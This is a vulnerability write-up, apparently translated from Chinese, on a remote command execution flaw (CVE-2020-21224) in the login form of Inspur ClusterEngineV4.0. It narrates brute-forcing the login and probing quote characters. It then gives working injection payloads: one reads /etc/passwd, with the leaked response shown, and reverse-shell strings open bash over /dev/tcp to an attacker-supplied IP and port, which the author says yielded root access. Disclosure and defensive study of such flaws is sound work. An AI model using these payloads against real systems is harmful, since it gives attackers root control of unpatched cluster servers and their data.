Inspur Clusterenginev4 0 Remote Command Execution Vulnerability Cve 2020 21224
Inspur ClusterEngineV4.0 Remote Command Execution Vulnerability CVE-2020-21224
Vulnerability Description
Inspur server cluster management system has dangerous characters not filtered, resulting in remote command execution
Vulnerability Impact
Inspur ClusterEngineV4.0
Network surveying and mapping
title=”TSCEV4.0”
Vulnerability reappears
The login page is as follows
Since there is no verification code found on the login page, the account is blasted


When the burpsuite blasting is completed, notice that if the POST data has ;’ , an exception occurred in the response packet.
By responding to the packet information, guessing that there might be a remote code execution vulnerability and putting this packet in the repeater, I found that if there is a
A ‘ , the system will throw an exception.


When testing further, I found that either the username parameter or password parameter would throw this exception if it contains ‘
Determine to send ‘ ‘ to view the response packet.

I noticed the grep command error, the server’s code might be like this
1
2
var1 = `grep xxxx`
var2 = $(python -c "from crypt import crypt;print crypt('$username','$1$$var1')")




Try to send -V and –help to view the response packet, which confirms the guess

Try to read /etc/passwd

Try to list the directory
Confirm that there is a remote command execution vulnerability. After fuzz, you can get the following payload
Rebound shell
1


op=login&username=1 2\',\'1\'\); `bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fxxx.xxx.xxx.xxx%2F80%200%3E%261`
After the payload is sent, a shell with root permissions is obtained on the kali linux server.
The above is the original test idea, but after retesting, I found that there is another simple method
POC测试(出现 root:x:0:0 则存在漏洞)
op=login&username=test`$(cat /etc/passwd)`
{"err":"/bin/sh: root:x:0:0:root:/root:/bin/bash: No such file or directory\n","exitcode":1,"out":"the user test does not exist\nerror:1\n"}
反弹shell
op=login&username=test`$(bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F{IP}}%2F{PORT}%200%3E%261)`
##